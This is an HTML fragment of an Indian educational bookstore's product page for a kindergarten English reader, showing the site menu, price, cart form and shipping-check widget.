									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for itemsâ€¦" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li class='menu-item-has-children'>SCHOOL GUIDES LOW PRICE<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>cbse<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/36625/low-price-edition-guides/10th-standard-guides-low-price-edition'>10th Standard Low Priced Edition Guides</a></li>
<li><a href='https://www.surabooks.com/Category/36626/low-price-edition-guides/12th-standard-guides-low-priced-edition'>12th Standard Low Priced Edition Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<style>
	.pd_shiptype {
		font-size: 11px;
		text-align: left;
		padding: 5px 0 0 5px;
	}

	.pd_shiptype:before {
		content: "";
		display: inline-block;
		width: 30px;
		height: 15px;
		position: relative;
		top: 4px;
		left: 0;
		background: url(../Img/sprites.png) no-repeat;
		background-position: -491px -20px;
	}

	.pd_shipping_area_bottom {
		clear: both;
		width: 90%;
		height: 1px;
		background: #ccc;
		margin: 10px 0 0 10px;
	}

	.pd_bulletpts_txt:before {
		content: "";
		display: inline-block;
		width: 30px;
		height: 15px;
		position: relative;
		top: 4px;
		left: 0;
		background: url(/Img/sprites.png) no-repeat;
		background-position: -491px -20px;
	}

	.pd_offericon {
		width: 61px;
		height: 62px;
		position: absolute;
		z-index: 5;
		border-radius: 50px;
		margin-left: 170px;
		margin-top: 210px;
	}

	.overlay {
		display: none;
		z-index: 100000 !important;
		background-color: #FFF;
		width: auto;
		box-shadow: 0px 0px 20px #777;
		border-radius: 10px !important;
	}

	.box {
		display: none;
		z-index: 100000 !important;
		background-color: #FFF;
		width: 250px;
		box-shadow: 0px 0px 20px #777;
		border-radius: 10px !important;
	}

	.pd_stararea {
		width: 62px;
		height: 62px;
		background: url('/Img/sprites.png') no-repeat scroll -5px -111px transparent;
		margin: 5px 0px 0px 40px;
		font-family: "Roboto", sans-serif;
		font-size: 14px;
		color: #FFF;
		font-weight: 400;
		text-align: center;
		letter-spacing: 0.03em;
		box-sizing: border-box;
		padding-top: 25px;
		float: left;
	}

	.saving1 {
		z-index: 1000;
	}


	.product-offer-plus{font-size: 50px; padding: 20px;}
	.product-offer-plus1{font-size: 28px;}
</style>
		
<div class="page-header breadcrumb-wrap">
	<div class="container">
			<div class="breadcrumb">
					<a href="/Index.asp" rel="nofollow"><i class="fi-rs-home mr-5"></i>Home</a>
					<span></span> <a title='Fiction and Non Fiction' href='/Category/1/fiction-and-non-fiction'>Fiction and Non Fiction</a> <span></span> <a title='Children`s Books' href='/Category/4364/fiction-and-non-fiction/childrens-books'>Children`s Books</a> 
			</div>
	</div>
</div>

<div class="container mb-30" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="col-md-12 col-sm-12 col-xs-12 book-title-div">
			<h2 class="title-detail" itemprop="name">English Reader U.K.G.</h2>
		</div>
	</div>
	<div class="row">
			<div class="col-xl-10 col-lg-12 m-auto">
					<div class="product-detail accordion-detail">
							<div class="row mb-50 mt-30">
									<div class="col-md-3 col-sm-12 col-xs-12 mb-md-0 mb-sm-5">
											<div class="detail-gallery">
													<!-- MAIN SLIDES -->
													<div class="product-image-slider" style="text-align:-webkit-center;">
															<figure class="border-radius-10">
																	<img class="img-responsive" itemprop="image" src="https://www.surabooks.com//Cache/Books/75000/74143/images/Large/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg" title="English Reader U.K.G." alt="English Reader U.K.G."/>
															</figure>
															<meta itemprop="image" content="https://www.surabooks.com//Cache/Books/75000/74143/images/Large/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg" />
													</div>
													<!-- THUMBNAILS -->
													<div class="slider-nav-thumbnails">
														<div>  <img class='lazy' src='https://www.surabooks.com//Cache/Books/75000/74143/images/Thumb/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg' title='English Reader U.K.G.' alt='English Reader U.K.G.' data-original='https://www.surabooks.com//Cache/Books/75000/74143/images/Thumb/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg'/></div>
													</div>


													<div>
														<b><span><a title='A. Chitradevi'  href='/author/46609/a-chitradevi'>A. Chitradevi</a></span></b>
													</div>
		
													<div id="MoreBuyingChoicesDiv78925" onmouseenter="if (!window.__cfRLUnblockHandlers) return false; GetSellerDetails(78925, 3);" onmouseleave="if (!window.__cfRLUnblockHandlers) return false; CloseOverlay(78925);" data-cf-modified-7046bfb9747725f0fca2b02c-="">
														<div id="MoreBuyingChoicesDiv_New78925">
															<b>Seller:</b> <a href="/SellerReview/1/"><u>Sura Books</u></a><img alt='Certified Seller' title='Certified Seller' src='/img/Certified_Seller.png' border='0' width='30' height='30' />
													
														</div>
													</div>

											</div>
											<!-- End Gallery -->


											


									</div>
									<div class="col-md-6 col-sm-12 col-xs-12">
											<div class="detail-info pr-30 pl-30">
												
												 

													<div class="product-detail-rating">
															<div class="product-rate-cover text-end">
																	<div class="product-rate d-inline-block">
																			<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="product-rating" style="width: 0%"></div>
																			<meta itemprop="ratingValue" content="0" />
																	</div>
																	<span class="font-small ml-5 text-muted"> (<span itemprop="reviewCount">0</span> reviews)</span>
															</div>
													</div>
													<div class="clearfix product-price-cover">
															<div class="product-price primary-color float-left" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span class="current-price text-brand" itemprop="price">Rs. 90.00</span>
																	<span>
																			<span class="save-price font-md color3 ml-15"></span>
																			<span class="old-price font-md ml-15"></span>
																	</span>
															</div>
															
													</div>
													<div class="book-display-grey-area">
														<div class="results" style="clear: both;"></div>
														<div class="results" style="clear: both;"></div>
													</div>
													
													<div class="short-desc mb-30">
															<p class="font-lg"></p>
													</div>
													
													<div class="detail-extralink mb-50">
														<form name="frmAddtoCart" id="frmAddtoCart" method="post" action="/AddtoCart.asp">
															<div class="detail-qty border radius">
																	<a href="#" class="qty-down"><i class="fi-rs-angle-small-down"></i></a>
																	<input type="text" name="cboQuantity" class="qty-val" value="1" min="1" maxlength="3">
																	<a href="#" class="qty-up"><i class="fi-rs-angle-small-up"></i></a>
															</div>
															<div></div>
															<div class="product-extra-link2">
																	<button type="button" class="button button-add-to-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:SubmitProductForm(0)" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart"></i>Add to cart</button>
																	
																	

																	<input type="hidden" name="hdnIsPreOrder" id="hdnIsPreOrder" value="0" />
																	<input type="hidden" name="hdnSellerBookId" id="hdnSellerBookId" value="78925" />
																	<input type="hidden" name="hdnFreeSellerBookId" id="hdnFreeSellerBookId" value="0" />
															</div>
															<div class="product-extra-link2">
																<a aria-label="Add To Wishlist" class="action-btn hover-up" href="/AddWishList.asp?RefId=78925" style="display:list-item; list-style: none;">
																	<i class="fi-rs-heart"></i>
																</a>
															</div>
														</form>
													</div>
													


													<div class="font-xs">
														<ul class="mr-50 float-start">
																<li class="mb-5" style="display: ">Publisher: <span class="text-brand" itemprop="mpn">Sura Books</span></li>
																<li class="mb-5" style="display: ">Released:<span class="text-brand"> 2025</span></li>
																<li style="display: ">Language: <span class="text-brand">English</span></li>
														</ul>
														<ul class="float-start">
																<li class="mb-5" style="display: ">Format: <span class="text-brand">Paperback</span></li>
																<li class="mb-5">SKU: <span class="text-brand">AAA32</span></li>
																<li>Availability:<span class="in-stock text-brand ml-5"> <span class='instock'>In Stock</span></span></li>
														</ul>
												</div>
											</div>
											<!-- Detail Info -->
									</div>

									<div class="col-md-3 col-sm-12 col-xs-12">
										<div class="pd_one_click_area" style="display: none;">
											<a class="btn btn-danger" href="/SSLCookie.asp?SId=78925">Express Checkout</a>
										</div>
										<div class="pinrightarea mb-20" style="display:none;">
											<div id="divSamplePDF" style="padding:5px;">
												<a href="" target="_blank"> <img src="/img/pdf-icon-64.png" align="left" hspace="10" style="padding: 5px; height: 56px;"> 
													Click here to view sample pages of this book</a>
											</div>
										</div>
				
										<div class="pinrightarea">
											<div class="pincodearea" id="divPincodeForm" style="display: block;">
												<form name="pincodeform" id="pincodeform" method="post" action="" novalidate="novalidate" style="display: flex;">
													<input type="text" name="txtPincode" id="txtPincode" maxlength="6" minlength="6" value="" class="pincodetxt" placeholder="Pin Code" data-toggle="tooltip" title="Enter your Pin Code here to Check Shipping Availability" required="required" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return blockNonNumber(this,event,0);" data-cf-modified-7046bfb9747725f0fca2b02c-="" />
													<input type="submit" name="btnSubmit" class="btn pincodecheck" value="Check" />
												</form>
											</div>
											<div class="error" style="padding-left: 5px;"></div>
											<div class="pincodepts" id="divPincodeMessage" style="display: none;">
												Delivery Options for: <b></b>&nbsp;&nbsp;
												<a class="btn btn-xs btn-warning" style="" href="javascript:ShowPincodeForm();">Change</a><br>
												<a href="#"><i class="fa fa-check"></i>&nbsp;<span> is available</span></a>
												<a href="#" style="display: none;"><i class="fa fa-check"></i>&nbsp;<span>Free Shipping is available</span></a><br>
												<a href="#" style="display: none;"><i class="fa fa-check"></i>&nbsp;<span>Cash On Delivery is available</span></a>
											</div>
				
										</div>
										<!--	<div class="pinrightarea" style="padding: 5px; none">
											<span style="float: left; width: 128px;"><b>Have an Used Book?</b></span>
												&nbsp;
															<input type="button" class="SellUsedBooks" value="Sell Now" onclick="document.location.href = 'https://www.surabooks.com/UsedBookLink/78925/english-reader-ukg';" />
										</div>-->
										<div class="pinrightarea" style="padding: 5px; ">
				
				
											<table class="pd_usedbook_area" cellspacing="5" cellpadding="3" align="left" style="height: auto; width: 100%; ">
												<tr style="display: ">
													<td>
														<div style="color: #525452; font-weight: bold;">Standard Shipping Time :</div>
													</td>
												</tr>
												<tr style="display: none">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">Handling within - day(s)
													</td>
												</tr>
												<tr style="display: ">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">2 Days Delivery
													</td>
												</tr>
												<tr style="display: none">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">
													</td>
												</tr>
											</table>
				
										</div>
										
										<div class="pincodepts pincodepts1">
											<h3>In Stock</h3>
											
										</div>
										
